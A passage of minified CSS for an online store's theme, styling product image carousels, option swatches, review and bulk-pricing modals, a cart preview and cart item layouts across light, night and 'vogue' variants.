.ob-product-zoom-modal .modal-preview .preview-wrap .slick-list .image-wrap{width:850px;height:850px;overflow:auto}}.modal-body.quickView .productView-images{background:0 0!important}.modal-body.quickView .productView-images .productView-img-container{background:0 0!important}[data-theme-variant=light] .productView .productView-details .productView-options input:not(.button),[data-theme-variant=light] .productView .productView-details .productView-options select,[data-theme-variant=light] .productView .productView-details .productView-options textarea{border-width:0}[data-theme-variant=night] .productView .productView-images .productView-image .productView-img-container{border-radius:12px;overflow:hidden}[data-theme-variant=night] .productView .productView-images .productView-image .productView-img-container img{border-radius:12px}[data-theme-variant=night] .productView .productView-images .ob-image-below-carousel .ob-next-image:hover .img-wrap{-webkit-box-shadow:inset 0 0 0 2px #c42027;box-shadow:inset 0 0 0 2px #c42027}[data-theme-variant=night] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option-variant{width:75px;height:52px}[data-theme-variant=night] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item-figure img{mix-blend-mode:lighten;border-radius:12px}[data-theme-variant=night] .productView .productView-details .productView-options .form-radio+.form-option:hover{-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=night] .productView .productView-details .productView-options .form-radio+.form-option:hover .form-option-variant{-webkit-box-shadow:inset 0 0 0 2px #c42027;box-shadow:inset 0 0 0 2px #c42027}[data-theme-variant=night] .productView .productView-details .productView-options .form-radio:checked+.form-option .form-option-variant{-webkit-box-shadow:inset 0 0 0 2px #c42027;box-shadow:inset 0 0 0 2px #c42027;background-color:#c42027;color:#fff}[data-theme-variant=night] .productView .add-to-cart-wrapper .form-action .ob-wishlist-action:hover{-webkit-box-shadow:0 7px 26px -12px #c42027;box-shadow:0 7px 26px -12px #c42027}[data-theme-variant=night] .productView .add-to-cart-wrapper .form-action .ob-wishlist-action:hover svg{stroke:#c42027}[data-theme-variant=night] #modal-review-form .modal-body .writeReview-productImage-container img{border-radius:12px}[data-theme-variant=night] .quickView .productView-images{background:#121f1f}[data-theme-variant=night] .ob-downloads .download-list a{letter-spacing:.2em}@media screen and (max-width:800px){[data-theme-variant=vogue] .productView .productView-images .ob-video-row{height:40px;margin-top:20px}}[data-theme-variant=vogue] .productView .productView-images .ob-video-btn{height:40px;padding:0 17px}[data-theme-variant=vogue] .productView .productView-images .ob-video-btn svg{width:20px;height:20px;margin-right:7px}[data-theme-variant=vogue] .productView .productView-images .productView-image{margin:0 7px}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel .slick-arrow{border-width:1px}@media only screen and (max-width:800px){[data-theme-variant=vogue] .productView .productView-images{margin-bottom:calc(1.5rem + 10px)}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel{padding-left:20px}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel .slick-next,[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel .slick-prev{bottom:-70px;top:auto!important;right:20px;left:auto!important;width:30px!important;height:30px!important}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel .slick-prev{right:55px}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel img{border-radius:6px}}@media (min-width:801px){[data-theme-variant=vogue] .productView .productView-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 375px);max-width:calc(100% - 375px);position:relative;padding-right:30px}[data-theme-variant=vogue] .productView .productView-images .ob-image-thumb-carousel{width:120px;margin-right:15px;display:none}[data-theme-variant=vogue] .productView .productView-images .ob-image-thumb-carousel .slick-list{margin:0}[data-theme-variant=vogue] .productView .productView-images .ob-image-thumb-carousel .productView-thumbnail{width:unset;height:unset;border:none;padding:0;margin:5px 0}[data-theme-variant=vogue] .productView .productView-images .ob-image-thumb-carousel .productView-thumbnail a{margin:0!important;border:3px solid #fff;border-radius:6px;padding:5px;height:100px;max-width:100px;aspect-ratio:1;width:unset}[data-theme-variant=vogue] .productView .productView-images .ob-image-thumb-carousel .productView-thumbnail a img{border-radius:4.8px;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;margin:auto;height:100%}[data-theme-variant=vogue] .productView .productView-images .ob-image-thumb-carousel .productView-thumbnail a.is-active{border-color:#c42027}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel{width:calc(100%);min-width:unset;max-width:none}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel .productView-image{margin:0}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel .productView-img-container{margin:0}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel .productView-img-container img{width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;margin:auto;height:100%}[data-theme-variant=vogue] .productView .productView-images .ob-video-btn{position:absolute;z-index:10;bottom:15px;left:35px;margin:0;height:50px}}@media (min-width:1261px){[data-theme-variant=vogue] .productView .productView-images{width:calc(100% - 525px);max-width:calc(100% - 525px)}[data-theme-variant=vogue] .productView .productView-images .ob-image-thumb-carousel{display:block}[data-theme-variant=vogue] .productView .productView-images .ob-image-main-carousel{width:calc(100% - 140px);min-width:unset;max-width:unset}[data-theme-variant=vogue] .productView .productView-images .ob-video-btn{bottom:15px;left:170px}}[data-theme-variant=vogue] .productView .productView-images .slick-arrow{border-color:#101e1f!important;background:#0b1414!important}[data-theme-variant=vogue] .productView .productView-images .slick-arrow:before{border-color:#f2f2f2!important}[data-theme-variant=vogue] .productView .productView-images .slick-arrow:hover{-webkit-box-shadow:none;box-shadow:none;border-color:#101e1f!important;background:#0b1414!important}[data-theme-variant=vogue] .productView .productView-images .slick-arrow:hover:before{border-color:#c42027!important}[data-theme-variant=vogue] .productView .productView-images .easyzoom-flyout{border-radius:12px}@media (min-width:801px){[data-theme-variant=vogue] .productView .productView-details{width:375px}}@media (min-width:1261px){[data-theme-variant=vogue] .productView .productView-details{width:525px}}[data-theme-variant=vogue] .productView .productView-details .productView-product .ob-product-name-row{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}[data-theme-variant=vogue] .productView .productView-details .productView-product .ob-product-name-row .ob-title-wrap{width:100%}[data-theme-variant=vogue] .productView .productView-details .productView-product .productView-title{max-width:100%;margin:0;line-height:38px}@media screen and (max-width:800px){[data-theme-variant=vogue] .productView .productView-details .productView-product .productView-title{font-size:30px;line-height:33px}}[data-theme-variant=vogue] .productView .productView-details .productView-product .ob-brand-row{max-width:100%;margin:-2px 0 15px}@media screen and (max-width:800px){[data-theme-variant=vogue] .productView .productView-details .productView-product .ob-brand-row{max-width:none;margin:2px 0 5px;font-size:13px}[data-theme-variant=vogue] .productView .productView-details .productView-product .ob-brand-row a{font-size:inherit!important}[data-theme-variant=vogue] .productView .productView-details .productView-product .ob-brand-row a span{font-size:inherit}}[data-theme-variant=vogue] .productView .productView-details .productView-product .ob-brand-row .sale-flag-side{border-radius:4px}[data-theme-variant=vogue] .productView .productView-details .productView-product .productView-info-name{font-family:Visby,Arial,Helvetica,sans-serif}[data-theme-variant=vogue] .productView .productView-details .productView-options input[type=text],[data-theme-variant=vogue] .productView .productView-details .productView-options select{min-height:50px;line-height:1.5em}[data-theme-variant=vogue] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option-variant--pattern{border:2px solid #0b1414}[data-theme-variant=vogue] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-radio:checked+.form-option .form-option-variant--pattern{border-color:#c42027}[data-theme-variant=vogue] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option{border:1px solid #fff;border-radius:4px}[data-theme-variant=vogue] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option .form-option-variant{border-radius:4px}[data-theme-variant=vogue] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item{border-radius:4px;border:2px solid #0b1414}[data-theme-variant=vogue] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item.selected{border-color:#c42027;-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=vogue] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item .productOptions-list-item-figure img{mix-blend-mode:lighten;border-radius:12px}[data-theme-variant=vogue] .productView .productView-details .productView-options .form-radio+.form-option:hover{-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=vogue] .productView .productView-details .productView-options .form-radio:checked+.form-option .form-option-variant{background-color:#c42027!important;color:#fff;-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=vogue] .productView .productView-details .productView-options .form-increment button,[data-theme-variant=vogue] .productView .productView-details .productView-options .form-increment input{border-width:1px!important}[data-theme-variant=vogue] .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing a{padding:8px 22px 6px;text-transform:none;letter-spacing:.025em;font-size:11.9px;line-height:180%;border:3px solid;border-radius:12px}@media (min-width:801px){[data-theme-variant=vogue] .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing a{padding:10px 25px 8px;font-size:14px;line-height:188%}}[data-theme-variant=vogue] .productView .add-to-cart-wrapper .form-increment button{height:30px!important;width:30px!important;padding-top:5px!important}[data-theme-variant=vogue] .productView .add-to-cart-wrapper .form-increment button .icon{font-size:14px;font-weight:400}[data-theme-variant=vogue] .productView .add-to-cart-wrapper .form-increment .form-input{border-width:1px!important;width:40px!important;height:40px!important;border-radius:4px!important}[data-theme-variant=vogue] .productView .add-to-cart-wrapper .form-action .ob-wishlist-action{border-width:1px!important}[data-theme-variant=vogue] .productView .add-to-cart-wrapper .form-action .ob-wishlist-action:hover{-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=vogue] .productView .add-to-cart-wrapper .form-action .ob-wishlist-action:hover svg{fill:#c42027;stroke:#c42027}[data-theme-variant=vogue] .productView .gift-shipping-row .icon-column svg{fill:#f2f2f2}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-product-below-image .ob-description-block div,[data-theme-variant=vogue] .ob-product-below-image .ob-description-block p,[data-theme-variant=vogue] .ob-product-below-image .ob-description-block span,[data-theme-variant=vogue] .ob-product-below-image .ob-description-block strong{font-size:13px!important}[data-theme-variant=vogue] .ob-product-below-image .ob-description-block h3{font-size:24px}}[data-theme-variant=vogue] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a{font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none;font-size:14px;line-height:188%}[data-theme-variant=vogue] .ob-product-below-image .ob-similar-products h2.pre-title{text-align:left;margin-bottom:10px}@media (min-width:801px){[data-theme-variant=vogue] .ob-product-reviews #product-reviews h3 .ob-btn{font-size:14px}}[data-theme-variant=vogue] .ob-product-reviews #product-reviews h3 .ob-btn svg{width:20px;height:20px}[data-theme-variant=vogue] #modal-review-form .modal-header-title{font-size:24px}@media (min-width:801px){[data-theme-variant=vogue] #modal-review-form .modal-header-title{font-size:30px}}@media (min-width:801px){[data-theme-variant=vogue] #modal-review-form .modal-body{padding-left:20px;padding-right:20px}}[data-theme-variant=vogue] #modal-review-form .modal-body .writeReview-productImage-container{width:280px;height:374px;overflow:hidden;text-align:center}[data-theme-variant=vogue] #modal-review-form .modal-body .form-label small{float:none}@media screen and (max-width:800px){[data-theme-variant=vogue] #modal-review-form .modal-body .writeReview-productImage-container{border-radius:6px;margin-right:auto;margin-left:auto;float:none}[data-theme-variant=vogue] #modal-review-form .modal-body .product-title{text-align:center}[data-theme-variant=vogue] #modal-review-form .modal-body .form-field--submit{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:801px){[data-theme-variant=vogue] #previewModal .modal-header-title{font-size:30px}}[data-theme-variant=vogue] #previewModal .previewCart .productView{min-height:unset}[data-theme-variant=vogue] #previewModal .previewCart .productView-brand{margin:0!important}[data-theme-variant=vogue] #previewModal .previewCart .productView-price{margin-bottom:5px!important}[data-theme-variant=vogue] #previewModal .previewCart .productView-info{margin-bottom:0!important}[data-theme-variant=vogue] #previewModal .previewCart .productView-info .productView-info-value{color:#7b8d8e!important}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-images .productView-image .easyzoom-flyout{display:none!important}@media screen and (min-width:810px) and (max-width:900px){[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-images .ob-image-below-carousel{-ms-flex-wrap:wrap;flex-wrap:wrap}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-images .ob-image-below-carousel .ob-video-wrap{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-images .ob-image-below-carousel .ob-video-wrap .ob-video-btn{width:100%}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:50%;margin:0 0 10px}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .slick-dots{text-align:left}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-images .ob-image-below-carousel .ob-next-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:50%;margin:0 0 10px}}@media screen and (min-width:800px) and (max-width:900px){[data-page-type=product]:not([data-theme-variant=vogue]) .productView .ob-image-below-carousel{-ms-flex-wrap:wrap;flex-wrap:wrap}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .ob-image-below-carousel .ob-video-wrap{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .ob-image-below-carousel .ob-video-wrap .ob-video-btn{width:100%}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .ob-image-below-carousel .ob-image-carousel-nav{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:50%;margin:0 0 10px}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .ob-image-below-carousel .ob-image-carousel-nav .slick-dots{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .ob-image-below-carousel .ob-next-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:50%;margin:0 0 10px}}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-info-bulkPricing .productView-info-value a{letter-spacing:.2em}[data-page-type=product]:not([data-theme-variant=vogue]) .productView .productView-details .productView-options .form-increment button .icon{-webkit-transform:translateX(1px);transform:translateX(1px)}#modal-bulk-pricing{padding:32px 20px 36px;background-color:#0b1414;border-radius:12px;font-size:15px}@media (min-width:551px){#modal-bulk-pricing{padding:34px 36px 44px}}@media (min-width:801px){#modal-bulk-pricing{padding:38px 47px 48px}}#modal-bulk-pricing .modal-body,#modal-bulk-pricing .modal-header{padding:0}#modal-bulk-pricing .modal-header{margin-bottom:25px;border-width:0}#modal-bulk-pricing .modal-body p{font-size:15px;line-height:160%}#modal-bulk-pricing .modal-body ul{margin-left:18px}#modal-bulk-pricing .modal-close{top:-62px;right:-30px}@media (min-width:551px){#modal-bulk-pricing .modal-close{top:-64px;right:-45px}}@media (min-width:801px){#modal-bulk-pricing .modal-close{top:-68px;right:-57px}}#previewModal .modal-header{border:none;padding:40px 0 20px}#previewModal .modal-body{padding:20px 20px 35px}@media (min-width:801px){#previewModal .modal-body{padding:40px 20px 35px}}#previewModal .modal-body .previewCart{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%;padding:0 10px}@media (min-width:801px){#previewModal .modal-body .previewCart{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 25px}}#previewModal .modal-body .previewCart .productView{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}@media (min-width:801px){#previewModal .modal-body .previewCart .productView{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:60%}}@media (min-width:1261px){#previewModal .modal-body .previewCart .productView{width:calc(100% - 450px)}}#previewModal .modal-body .previewCart .productView:after,#previewModal .modal-body .previewCart .productView:before{display:none}#previewModal .modal-body .previewCart .productView .productView-details,#previewModal .modal-body .previewCart .productView .productView-image{margin:0;padding:0;clear:none;float:none;min-width:0}#previewModal .modal-body .previewCart .productView .productView-image{width:auto;min-height:unset}#previewModal .modal-body .previewCart .productView .productView-image .productView-img-container{width:135px;aspect-ratio:1;border-radius:12px;background:#121f1f;padding:0;margin:0}@media (min-width:551px){#previewModal .modal-body .previewCart .productView .productView-image .productView-img-container{width:150px}}@media (min-width:1261px){#previewModal .modal-body .previewCart .productView .productView-image .productView-img-container{width:325px}}#previewModal .modal-body .previewCart .productView .productView-image .productView-img-container img{mix-blend-mode:lighten;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#previewModal .modal-body .previewCart .productView .productView-details{width:calc(100% - 155px)}@media (min-width:551px){#previewModal .modal-body .previewCart .productView .productView-details{width:calc(100% - 170px)}}@media (min-width:1261px){#previewModal .modal-body .previewCart .productView .productView-details{width:calc(100% - 350px)}}#previewModal .modal-body .previewCart .productView .productView-brand{text-decoration:underline;color:#e5e5e5;margin:0 0 5px;font-size:11.9px;line-height:180%}@media (min-width:801px){#previewModal .modal-body .previewCart .productView .productView-brand{font-size:14px;line-height:188%}}#previewModal .modal-body .previewCart .productView .productView-title{color:#f2f2f2;font-size:14px;line-height:20px;margin:0 0 10px}@media (min-width:801px){#previewModal .modal-body .previewCart .productView .productView-title{font-size:20px;line-height:30px}}#previewModal .modal-body .previewCart .productView .productView-price{margin:0 0 20px;font-size:11.9px;line-height:180%}@media (min-width:801px){#previewModal .modal-body .previewCart .productView .productView-price{font-size:14px;line-height:188%}}#previewModal .modal-body .previewCart .productView .productView-info{margin:0 0 15px}@media (min-width:801px){#previewModal .modal-body .previewCart .productView .productView-info{margin:0 0 20px}}#previewModal .modal-body .previewCart .productView .productView-info .productView-info-name,#previewModal .modal-body .previewCart .productView .productView-info .productView-info-value{display:block;width:100%;color:#f2f2f2;font-size:12px;line-height:14px}@media (min-width:801px){#previewModal .modal-body .previewCart .productView .productView-info .productView-info-name,#previewModal .modal-body .previewCart .productView .productView-info .productView-info-value{font-size:14px;line-height:16px}}#previewModal .modal-body .previewCart .productView .productView-info .productView-info-name{font-weight:900}#previewModal .modal-body .previewCart .previewCartCheckout{background:#121f1f;border-radius:12px;padding:40px 20px;margin:0 0 25px}@media (min-width:801px){#previewModal .modal-body .previewCart .previewCartCheckout{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0;width:35%}}@media (min-width:1261px){#previewModal .modal-body .previewCart .previewCartCheckout{width:420px}}#previewModal .modal-body .previewCart .previewCartCheckout .previewCartCheckout-subtotal{margin-top:0}#previewModal .modal-body .previewCart .previewCartCheckout .previewCartCheckout-subtotal strong{font-size:24px}#previewModal .modal-body .previewCart .previewCartCheckout a.button,#previewModal .modal-body .previewCart .previewCartCheckout button{height:60px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:unset}#previewModal .alertBox{background:#f2f2f2;color:#333}#previewModal .alertBox .alertBox-icon{border:1px solid #333}[data-page-type=cart] .body>.container{padding:0}[data-page-type=cart] .footer{padding-top:0}[data-page-type=cart] h1.page-heading{margin:0;padding:25px 20px 0;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:24px;line-height:28px}[data-page-type=cart] h1.page-heading span{margin-left:10px;font-size:50%;font-size:14px}[data-page-type=cart] h1.page-heading+[data-cart-status]{margin:20px}@media (min-width:801px){[data-page-type=cart] h1.page-heading+[data-cart-status]{margin:20px 0}}[data-page-type=cart] .page-content{padding:0}@media (min-width:801px){[data-page-type=cart] .body>.container{padding:0 20px}[data-page-type=cart] .page-content{margin:0 auto;width:1300px;max-width:unset;float:none}[data-page-type=cart] h1.page-heading{font-size:36px;line-height:50px;padding:25px 0 0}}[data-page-type=cart] .alertBox{background:#f2f2f2;color:#333}[data-page-type=cart] .alertBox .alertBox-icon{border:1px solid #333}.cart-list{border:none}.ob-cart-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.ob-cart-content-wrap.empty-cart{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:20px;height:150px}@media (min-width:801px){.ob-cart-content-wrap.empty-cart{padding:20px 0;height:250px}}.ob-cart-content-wrap .ob-cart-left,.ob-cart-content-wrap .ob-cart-right{width:100%;max-width:100%}@media (min-width:801px){.ob-cart-content-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ob-cart-content-wrap .ob-cart-left{width:65%}.ob-cart-content-wrap .ob-cart-right{width:31%}}.ob-cart-content-wrap .ob-cart-left{padding:0 20px}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left{padding:0}}.ob-cart-content-wrap .ob-cart-left .cart-item{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-bottom:2px solid #48595a}.ob-cart-content-wrap .ob-cart-left .cart-item:last-of-type{border:none}.ob-cart-content-wrap .ob-cart-left .cart-item a{color:#e5e5e5}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-image{margin:0 20px 0 0;padding:0;float:none;width:75px;border-radius:12px;background:#121f1f;overflow:hidden;aspect-ratio:1;max-height:unset;max-width:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-image{width:200px;height:200px;padding:0}}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-image img{height:100%;width:100%;margin:0;mix-blend-mode:lighten;background:0 0;-o-object-fit:cover;object-fit:cover;padding:0}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details{width:calc(100% - 95px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details{width:calc(100% - 220px)}}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment{text-align:left}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button{background:#0b1414;border:4px solid #101e1f;border-radius:100%;width:24px;height:24px;padding:0;margin:0 2px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button .icon,.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button .icon svg{max-width:9px;max-height:9px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button:first-of-type{margin-left:0}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button:last-of-type{margin-right:0}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button:last-of-type .icon,.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button:last-of-type .icon svg{width:6px;height:6px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment input{width:30px;height:30px;background:#eee;font-size:12px;color:#333!important}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button{border-width:5px;width:40px;height:40px;margin:0 5px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button .icon,.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button .icon svg{width:13px;height:13px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button:last-of-type .icon,.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment button:last-of-type .icon svg{width:11px;height:11px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .form-increment input{width:45px;height:45px;font-size:14px;color:#f2f2f2}}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .cart-item-modify .form-increment{position:absolute;bottom:0;right:0;z-index:2}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details{width:calc(100% - 100px);-ms-flex-wrap:wrap;flex-wrap:wrap}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .cart-item-category{display:block;width:100%;margin:0 0 5px;color:#e5e5e5;font-size:12px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .cart-item-brand{text-decoration:underline;color:#e5e5e5}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .cart-item-name{width:100%;margin:0 0 10px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .cart-item-name a{font-size:16px;line-height:20px;font-weight:900;text-decoration:none;color:#f2f2f2}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .cart-item-value{padding:0;display:block;width:100%;font-size:12px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .definitionList{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:25px 0 5px;font-size:12px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .definitionList .ob-product-option{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0 0 15px;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .definitionList .ob-product-option dt{font-weight:600;color:#f2f2f2;width:100%}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .definitionList .ob-product-option dd{font-weight:400;color:#f2f2f2}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .cart-item-name a{font-size:20px;line-height:22px;color:#f2f2f2}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .definitionList{font-size:12px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .definitionList .ob-product-option{width:auto;margin:0 20px 15px 0}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .main-details .cart-item-value{font-size:1rem}}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:90px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove{width:unset!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-edit,.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-remove{margin:0;width:auto;background:0 0;border-radius:0;height:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:10px;letter-spacing:.025em;padding:0 5px}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-edit,.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-remove{padding:0 15px}}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-edit svg,.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-remove svg{width:16px;height:16px;margin-right:4px}.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-edit{margin:0 0 10px}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-edit-remove .cart-edit{margin:0}}.ob-cart-content-wrap .ob-cart-right{border-radius:12px;overflow:hidden;padding:40px 20px 20px;background:#121f1f}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-right{margin-bottom:120px}}.ob-cart-content-wrap .ob-cart-right h3{font-size:16px;line-height:24px;margin:0 0 15px}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-right h3{font-size:18px}}.ob-cart-content-wrap .ob-cart-right .cart-totals{width:100%}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total{display:block;width:100%;padding:0 15px;background:#0b1414;border:2px solid #0b1414;border-radius:12px;overflow:hidden;min-height:45px;margin:0 0 4px}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total{min-height:50px}}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.is-open{height:auto}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total 